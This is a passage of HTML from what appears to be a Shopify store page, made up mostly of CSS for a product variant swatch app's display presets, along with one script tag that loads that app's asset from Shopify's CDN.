    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) .product__variants,html:not(.nojs):not(.no-js) .product-form .product-form__option-name,html:not(.nojs):not(.no-js) product-variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1437195 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437195 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437195 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437195.swatch-view-slide,variant-swatch-king div.swatch-preset-1437195.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437195 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image,variant-swatch-king div.swatch-preset-1437195 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437195 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437195 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437192 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1437192 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437192 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437192.swatch-view-slide,variant-swatch-king div.swatch-preset-1437192.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437192 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image,variant-swatch-king div.swatch-preset-1437192 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437192 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437192 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437188 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437188 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437188 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437188.swatch-view-slide,variant-swatch-king div.swatch-preset-1437188.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437188 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image,variant-swatch-king div.swatch-preset-1437188 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437188 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437188 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437186 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1437186 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1437186 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437186 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437186 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437186 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437186.swatch-view-slide,variant-swatch-king div.swatch-preset-1437186.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1437186 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image,variant-swatch-king div.swatch-preset-1437186 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437186 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image{border:none !important;min-width:fit-content 